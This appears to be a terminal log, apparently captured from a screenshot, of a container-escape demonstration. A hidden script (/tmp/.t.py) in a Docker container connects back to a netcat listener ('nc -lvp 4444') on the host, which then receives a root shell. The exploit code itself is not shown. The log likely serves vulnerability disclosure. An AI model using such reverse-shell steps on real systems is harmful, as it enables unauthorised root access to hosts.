 root@98f93b99b6a3: /
E: Package 'python' has no installation candidate
root@98f93b99b6a3:/# ./t
Segmentation fault (core dumped)
root@98f93b99b6a3:/# ^C
root@98f93b99b6a3:/# python3 /tmp/.t.py
Traceback (most recent call last):
  File "/tmp/.t.py", line 18, in <module>
    main()
  File "/tmp/.t.py", line 9, in main
    s.connect((lhost, lport))
socket.gaierror: [Errno -2] Name or service not known
root@98f93b99b6a3:/# vim /tmp/.t.py
root@98f93b99b6a3:/# vim /tmp/.t.py
root@98f93b99b6a3:/# python3 /tmp/.t.py
Traceback (most recent call last):
  File "/tmp/.t.py", line 18, in <module>
    main()
  File "/tmp/.t.py", line 9, in main
    s.connect((lhost, lport))
ConnectionRefusedError: [Errno 111] Connection refused
root@98f93b99b6a3:/# ./t
Segmentation fault (core dumped)
root@98f93b99b6a3:/#
rjy@rjy-virtual-machine: ~/Desktop
f35708ac3eaf81e56c047f175c082a38e73cc9e497121e6d9167/merged/tmp/.t.py
/var/lib/docker/overlay2/101db45d2807f35708ac3eaf81e56c047f175c082a38e73cc9e4971
21e6d9167/merged/tmp/.t.py
rjy@rjy-virtual-machine:~/Desktop$ nc -lvp 4444
Listening on 0.0.0.0 4444
^C
rjy@rjy-virtual-machine:~/Desktop$ nc -lvp 4444
Listening on 0.0.0.0 4444
^C
rjy@rjy-virtual-machine:~/Desktop$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on rjy-virtual-machine 44042
root@rjy-virtual-machine:/# ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swapfile  usr
root@rjy-virtual-machine:/# pwd
pwd
/
root@rjy-virtual-machine:/# whoami
whoami
root
root@rjy-virtual-machine:/#